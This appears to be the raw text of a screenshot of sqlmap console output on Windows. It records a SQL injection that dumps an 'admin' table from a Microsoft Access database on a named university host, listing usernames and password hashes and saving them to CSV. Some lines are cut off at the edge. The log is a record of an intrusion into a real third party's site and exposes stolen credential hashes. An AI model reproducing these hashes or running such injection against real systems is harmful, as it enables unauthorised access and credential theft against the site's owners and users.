 C:\Windows\system32\cmd.exe
[15:07:28] [INFO] resumed: admin
[15:07:28] [INFO] resumed: 26
[15:07:28] [INFO] resumed: XT
[15:07:28] [INFO] retrieved:
[15:07:33] [INFO] resumed: 8f00b204e9800998
[15:07:33] [INFO] resumed:
[15:07:33] [INFO] analyzing table dump for possible password hashes
[15:07:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+-------+---------+----------+------------------+
| id | title | user    | username | password         |
+----+-------+---------+----------+------------------+
| 24 | XT    | <blank> | admin    | 03f1e7515a8b605e |
| 26 | XT    | <blank> | NULL     | 8f00b204e9800998 |
+----+-------+---------+----------+------------------+
[15:07:43] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file
\Users\Zhacker\.sqlmap\output\sppa.xju.edu.cn\dump\Microsoft_Access_masterdb\
in.csv'
[15:07:43] [INFO] fetched data logged to text files under 'C:\Users\Zhacker\.
map\output\sppa.xju.edu.cn'
[*] shutting down at 15:07:43